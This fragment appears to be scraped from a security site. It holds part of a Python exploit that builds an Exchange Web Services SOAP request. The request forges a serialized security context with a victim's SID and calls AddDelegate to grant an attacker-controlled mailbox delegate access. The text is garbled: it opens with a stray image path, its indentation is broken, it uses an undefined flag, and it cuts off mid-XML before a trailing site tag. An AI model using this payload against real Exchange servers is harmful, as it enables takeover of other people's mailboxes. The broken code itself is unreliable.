 def make_relay_body(exchange_version, target_email, controlled_email, sid):
if FLAG == 1: body = '''<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<t:RequestServerVersion Version="%s" />
<m:SerializedSecurityContext>
<m:UserSid>%s</m:UserSid>
<m:GroupSids>
<m:GroupIdentifier>
<t:SecurityIdentifier>%s</t:SecurityIdentifier>
</m:GroupIdentifier>
</m:GroupSids>
<RestrictedGroupSids>
<RestrictedGroupIdentifier></RestrictedGroupIdentifier>
</RestrictedGroupSids>
</m:SerializedSecurityContext>
</soap:Header>
<soap:Body>
<m:AddDelegate>
白帽hub